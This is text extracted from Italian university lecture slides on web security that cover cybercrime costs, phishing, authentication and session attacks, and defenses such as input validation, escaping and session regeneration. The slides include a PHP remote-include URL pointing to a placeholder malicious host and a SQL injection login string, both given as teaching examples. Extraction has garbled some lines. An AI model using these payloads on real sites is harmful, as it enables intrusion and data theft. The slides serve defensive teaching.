"attenzione" perché è un po' vecchiotto...!]
Frammenti suggeriti:
– Cap.
C 5 (La
(L programmazione
i
nell web):
b) sez. dda 55.1
1 a 55.5
5 + dda 55.8
8 a 55.10
10
•
V. Della Mea, L. Di Gaspero, I. Scagnetto, Programmazione
Web Lato Server (seconda edizione aggiornata), Apogeo, 2011
Disponibile e-book (PDF) nella collana Apogeo Spicchi: è
possibile acquistare singoli capitoli
[www.apogeonline.com/libri/9788850314799/scheda]
Frammenti suggeriti:
–
–
–
–
–
Cap. 2 (siti web dinamici): sez. 2.3 e 2.4
Cap. 3 (Il linguaggio di scripting PHP): sez. 3.1 e 3.2
Cap. 4 (JSP: Java Server Pages): sez. 4.1 e 4.2
Cap. 5 (Java Enterprise Edition): sez. 5.1 e 5.2 (solo intro + 5.2.1 e 5.2.2)
Appendice A (basi di dati): sez. A.1 e A.2
a.a. 2015/16
Tecnologie Web
54
27
La sicurezza sul Web: introduzione - I
Cyber crime = crimine che
1. sfrutta computer e reti come strumenti
2. ha computer e reti come obiettivi
Ba
Based
on the
h 20144 report
p
from
f mP
Ponemon
m IInstitute,, the
h mean
m a
annualized cost of cyber crimes for 257 benchmarked organizations is
$7.6 million per year, with a range from $0.5 million to $61 million per
company each year. Smaller organizations have a significantly higher
per capita cost than larger organizations ($1,607 versus $437). [...]
Every year, malicious insiders, denial of service, and web-based
attacks account for more than 55% of all cyber crime costs. [...]
Cost savings for companies with good security governance practices
is estimated at $1.3
$1 3 million with expert personnel and $1
$1.11 million with
certification for industry-leading standards.
[Hewlett-Packard 2014]
[https://ssl.www8.hp.com/us/en/ssl/leadgen/secure_document.html?
objid=4AA5-5207ENW&siebelid=12503&sectionid=pdf&returnurl=/us/en/secure/pdf/4aa5-5207enw.pdf
&simpletitle=ponemon%20cyber%20report&subbu=tsg.software&parentPageName=3.0&analytics_page_name=3.
0&parentUrl=http%3A//www8.hp.com/us/en/software-solutions/ponemon-cyber-security-report/
&compURI=tcm%3A245-1788580&fv=FLEX2%20SW3&metrics_asset_value=eb&bu=tsg
&st=/us/en/software-solutions/ponemon-cyber-security-report&as=software&wsi=r11374&cu=false]
a.a. 2015/16
Tecnologie Web
55

La sicurezza sul Web: attacchi non-tecnici
• Attacco "non-tecnico": mirato ad estorcere informazioni
sensibili alle persone o a far compiere azioni che possono
compromettere la sicurezza di un sistema
Es: phishing basato su
i
ingegneria
i sociale
i l =
sfrutta la pressione
sociale per convincere
le persone a rivelare
informazioni riservate
• Possibili difese
– educazione
– regole interne
– filtri per spam/
danger
a.a. 2015/16
Tecnologie Web
56
28
La sicurezza sul Web: attacchi tecnici
• Attacco "tecnico": perpetrato ai danni di un sistema
informatico, con lo scopo di acquisire dati sensibili o
danneggiare il sistema (spesso ne sfrutta le vulnerabilità)
C
Come
sono possibili
ibili gli
li attacchi
tt hi ttecnici?
i i?
I programmi, soprattutto se di grandi dimensioni, possono
contenere errori (bugs, "bachi") e alcuni errori possono
rappresentare "falle di sicurezza"
le falle di sicurezza rappresentano dei punti di ingresso per
terze parti provenienti dall
dall'esterno
esterno, a cui è fornita la possibilita
di acquisire dati o alterare il funzionamento
dell'applicazione
le falle di sicurezza rendono possibili le intrusioni...
a.a. 2015/16
Tecnologie Web
57
La sicurezza sul Web: intrusioni - I
• Intrusione = accesso non previsto ad un programma, con lo
scopo di prelevare dati nascosti o modificarne il funzionamento;
es: furto di dati personali (documenti, credenziali per l'accesso,
g
) custoditi all'interno di database non
contatti e dati anagrafici)
protetti a sufficienza
• Le motivazioni di un'intrusione possono essere varie, dalla
sfida personale alla truffa vera e propria, al terrorismo
• Per ridurre la possibilità di intrusioni bisogna "mettere in
sicurezza" l'applicazione per implementare un'applicazione
web sicura sono necessari tempo ed energie,
energie che spesso
vengono invece spesi solo quando si presentano i problemi…
• La messa in sicurezza di un'applicazione dovrebbe invece
seguire di pari passo la progettazione, per evitare di dover
inserire successivamente costose e meno funzionali patch
a.a. 2015/16
Tecnologie Web
58
29
La sicurezza sul Web: intrusioni - II
Intrusioni
• attacchi: esistono diversi modi per attaccare un'applicazione
web accenniamo solo ad alcuni esempi:
o
attacchi
tt hi iin fase
f
di autenticazione
t ti i
o
attacchi in fase di autorizzazione
o
iniezioni di codice
• difese e messa in sicurezza: progettazione di applicazioni
sicure accenniamo ad alcune delle tecniche più semplici, a
titolo di esempio:
o
test audiovisivi
o
validazione dell'input
o
sicurezza della sessione
a.a. 2015/16
Tecnologie Web
59
Attacchi: autenticazione - I
Autenticazione = processo tramite il quale un programma
verifica l'identità di un computer/programma/utente, attraverso
il controllo delle sue credenziali
chi sta cercando di accedere alla mia applicazione?
pp
Tecniche di intrusione basate su debolezze dei meccanismi
di autenticazione per ottenere le credenziali di accesso:
• Brute force:
– processo automatico per tentativi ed errori
– tramite la generazione casuale di stringhe o l'utilizzo di
appositi dizionari,
dizionari effettua reiterati tentativi per
indovinare dati come username, password, numeri di
carte di credito, …
a.a. 2015/16
Tecnologie Web
60
30
Attacchi: autenticazione - II
• Autenticazione insufficiente:
– vulnerabilità che dipende da una cattiva progettazione
della sicurezza del sito
– per es: un'applicazione web che implementa un'area
riservata inserendola in una cartella o in un file non
linkato nella home, accessibile solo a chi ne conosce il
percorso, senza altre protezioni
• Sistema debole per il recupero e validazione della
password:
– recupero password non sicuro
– per es: a chi
hi dimentica
di
ti la
l passwordd vengono richiesti
i hi ti
alcuni dati personali inseriti in fase di registrazione
(email, domicilio, numero di telefono, …); ricavare
queste informazioni è spesso facile per chi conosce la
vittima che intende colpire
a.a. 2015/16
Tecnologie Web
61
Attacchi: autorizzazione - I
Autorizzazione = processo con cui si stabiliscono le possibilità
di accesso a certe risorse ed operazioni (verifica dei "privilegi"),
attraverso il controllo delle sue credenziali
colui che sta accedendo alla mia applicazione, cosa è
autorizzato a fare?
Tecniche di intrusione basate su debolezze dei meccanismi
di autorizzazione per falsificare i propri privilegi:
• Session hijacking: "dirottamento della sessione"
– consiste nel ricavare l'ID di sessione di uno degli utenti
collegati
g in quel
q momento e sfruttare le sue credenziali
per accedere a dati o a sezioni riservate
a.a. 2015/16
Tecnologie Web
62
31
Attacchi: autorizzazione - II
• Autorizzazione insufficiente:
– vulnerabilità che dipende da una cattiva progettazione
della sicurezza del sito
– per es: un'applicazione web che permette l'accesso a
documenti riservati a chi ne conosca il percorso, senza
imporre le dovute restrizioni
• Terminazione della sessione insufficiente:
– quando il sito permette all'utente di riutilizzare un
vecchio session ID anche dopo diverso tempo, per
evitargli di ripetere frequentemente il login (questo fa sì
che
h un malintenzionato
li t i t abbia
bbi più
iù tempo
t
a disposizione
di
i i
per tentare un furto di un session ID)
a.a. 2015/16
Tecnologie Web
63
Attacchi: iniezioni di codice - I
Iniezioni di codice = inserimento di codice che esegue
operazioni anomale non previste dall'autore dell'applicazione
• Esempio 1: iniezioni PHP (uso incauto di GET e include)
http://sito_esempio/esempio.php?include_script=previsto.php
– l'URL di connessione alla pagina esempio.php contiene il
parametro include_script, il cui valore è il (percorso del) file che
contiene lo script da inserire all'interno del codice (previsto.php)
– all'interno di esempio.php leggiamo il valore del parametro
include_script senza alcun controllo sul tale valore:
include ($_GET["include_script"]);
rendiamo possibile inoculare, per es, lo script malevolo.php
residente
id t sull sito
it sito_malevolo.com
it
l l
!!!
Per farlo è infatti sufficiente connettersi a:
http://sito_esempio/esempio.php?include_script=
http%3A%2F%2Fsito_malevolo.com%2Fmalevolo.php
:
/
/
/
a.a. 2015/16
Tecnologie Web
64
32
Attacchi: iniezioni di codice - II
• Esempio 2: iniezioni SQL (uso incauto di POST)
L'utente inserisce nel form
caratteri "strani", per es:
Username: ' OR ' ' = '
Password: ' OR ' ' = '
– all'interno della nostra pagina PHP leggiamo i valore inseriti
dall'utente e li usiamo per interrogare il database (fare una
query SQL) senza alcun controllo sul tali valori:
$query = "SELECT
SELECT * FROM dati_utenti
dati utenti WHERE
username = '".$user."' AND password = ".$pass."'";
– la nostra interrogazione (query) seleziona tutti i record della
tabella!
l'utente malintenzionato può stampare sul proprio browser tutto
il contenuto della tabella del database con i dati degli utenti!!!
a.a. 2015/16
Tecnologie Web
65
Difese: test audiovisivi - I
Spesso, per cercare automaticamente le falle di un
sistema, vengono utilizzati dei programmi che effettuano
un'analisi (automatica) dei punti vulnerabili del sistema
(NB: possono essere usati sia per intrusione, sia per la ricerca
preventiva
ti di possibili
ibili falle
f ll di sicurezza...)
i
)
Difesa contro gli strumenti di analisi automatica:
• esistono diverse possibili azioni preventive
• ne citiamo solo una a titolo esemplificativo: i
CAPTCHA (Completely Automated Public Turing test to tell
Computers and Humans Apart)
– bbasato sull'idea
ll'id del
d l test
t t di Turing
T i (porre
(
ddomande
d
che permettano di capire se l’interlocutore è un
umano o una macchina)
a.a. 2015/16
Tecnologie Web
66
33
Difese: test audiovisivi - II
– la forma più comune di CAPTCHA è visiva: vengono
mostrati all’utente lettere e numeri distorti in modo da
eludere gli OCR (Optical Character Recognition:
programmi dedicati al riconoscimento di un'immagine
contenente
t
t testo)
t t )
– esistono anche forme di CAPTCHA audio
a.a. 2015/16
Tecnologie Web
67
Difese: validazione input - I
Progettazione di applicazioni sicure (accenniamo solo ad
alcune delle tecniche più semplici, a titolo di esempio…)
Validazione input
Uno
U
o de
dei punti
pu t più
p ù deboli
debo di
d uun'applicazione
app ca o e Web è l'elaborazione
e abo a o e
dei dati forniti dall'utente in input (es. nei form; vedi es. prec.)
effettuare dei controlli sulle stringhe in input è fondamentale!
– Numeri: is_numeric(n) controlla che n sia un numero
– Stringhe: validare le stringhe è una questione molto più
complessa… esistono due modi principali:
( ) filtrare l'inserimento di specifiche
(a)
p
sequenze
q
di caratteri,,
come i tag HTML, eliminando o ri-codificando le parti
della stringa potenzialmente dannose (+ permissivo)
(b) accettare solo input che rispettino specifiche regole di
formattazione (+ restrittivo)
a.a. 2015/16
Tecnologie Web
68
34
Difese: validazione input - II
(a) L'utente può inserire apici singoli (') e doppi (")
Possibile difesa: funzioni di escape
Escape = anteposizione di un carattere di escape, generalmente il backslash
(\), ad alcuni caratteri che hanno significati particolari (per esempio gli
apici); la presenza del carattere di escape comunica all’interprete
all interprete di non
interpretare ciò che segue
Nel precedente es. di iniezione di codice SQL, utilizzando delle
funzioni di escape sull'input fonito dall'utente nel form si evita di
scrivere (involontariamente) una query "dannnosa":
$query = "SELECT * FROM dati_utenti WHERE
username = '".mysql_real_escape_string($user)."' AND
password = ".mysql_real_escape_string($pass)."'";
Analogamente,
A
l
l'l'utente può
ò iinserire
i nell form
f
caratterii speciali
i li
(es. tag HTML) con lo scopo di far eseguire codice malevolo
Possibile difesa: funzioni che eliminano i tag HTML dalla
stringa in input, oppure trasformano i caratteri speciali
secondo la sintassi HTML (< diventa &lt; ecc…);
a.a. 2015/16
Tecnologie Web
69
Difese: validazione input - III
(b) Controlli sull'input:
• si può, per es, controllare la lunghezza (e il tipo) delle stringhe
in input (con delle apposite funzioni)
• si possono usare delle whitelist controllare che i dati
(stringhe) appartengano ad una lista predefinita (per es,
controllo che l'input appartenga alla whitelist lunedì,
martedì, mercoledì, giovedì, venerdì
a.a. 2015/16
Tecnologie Web
70
35
Difese: sicurezza della sessione - I
Sicurezza della sessione per rendere il furto del session ID (es.
session hijacking) più difficile da realizzare
• Utilizzare i cookies come mezzo di trasporto del session ID,
inibendo l'URL rewriting (per farlo occorre modificare la
configurazione
fi
i
del
d l Web
W b Server)
S
)
• Rinegoziare il session ID ogni volta che viene inizializzata
una sessione (session regeneration): la funzione
session_regenerate_id() genera un nuovo session ID non
prevedibile, ri-creando il cookie che ne contiene il valore
• "Ruotare" il session ID: simile alla session regeneration, ma
la generazione del nuovo session ID avviene ad ogni richiesta
(HTTP request) effettuata dal client
E' una soluzione molto sicura, ma ha alcuni problemi, per es:
impedisce il funzionamento del tasto back del browser (il back effettua
una richiesta con un session ID non più valido in quanto rinegoziato)
impedisce il funzionamento corretto di memoria cache o di proxy
a.a. 2015/16
Tecnologie Web
71
La sicurezza sul Web: conclusioni
• La maggioranza dei problemi di sicurezza delle applicazioni
Web è legata alla validazione degli input: impedire che
quanto inserito dall'utente possa contenere stringhe dannose
significa già aver reso un sito più sicuro
• La messa in sicurezza non è un'operazione semplice: si deve
cercare un compromesso tra
– le funzionalità e l'usabilità (che rischiano di venire
compromesse da controlli troppo restrittivi) e
– la sicurezza
NB gli utenti sono pigri! spesso non vogliono dover
risolvere un CAPTCHA ad ogni accesso…
• Ricordarsi che le scelte di messa in sicurezza dipendono dal
tipo di applicazione e di dati trattati!
a.a. 2015/16
Tecnologie Web
72
36
Suggerimenti bibliografici – II
(oltre ai link segnalati nelle slide...)
• S. Graziola, La sicurezza nelle applicazioni web, Tesi di Laurea in
Scienze della Comunicazione, Università di Torino, a.a. 2007/2008
[www.di.unito.it/~goy/materiale/1516/estrattoTesiGraziola.pdf]
1. Premessa (pp 4-5)
2.3 L’intrusione (pp 9-10))
3. Tipi di vulnerabilità (NB: rassegna, senza troppi dettagli…)
3.1 Autenticazione (pp 11-14)
3.2 Autorizzazione (pp 14-16) [NO 3.2.4 Furto della sessione (pp 16-18)]
3.4 Iniezioni di dati (pp 22-31) [NO “uso incauto di eval” (pp 25-26)]
4. Difese
4.1 Contro i sistemi di analisi automatica
• SOLO 4.1.10 Test di Turing audiovisivi (pp 47-48)]
4.2 Progettazione di applicazioni sicure
• SI: 4.2.1 Validazione input (pp 48-59)
• SI: 4.2.4 Sicurezza della sessione (pp 71-77)
NO: Scadenza della sessione lato server (p 73),
NO: Validaz.
Validaz in base all’IP
all IP, Browser signature,
signature Validaz
Validaz.dei
dei referrers (pp 74
74-77)
77)
5. Conclusioni (p 78)
•
V. Roberto, M. Frailis, A. Gugliotta, P. Omero, Introduzione
alle Tecnologie Web, McGraw-Hill, 2005 [NB: fate
"attenzione" perché è un po' vecchiotto...!]
– Cap. 7 (Sicurezza nel web): sez. da 7.1 a 7.3
a.a. 2015/16
Tecnologie Web
73
37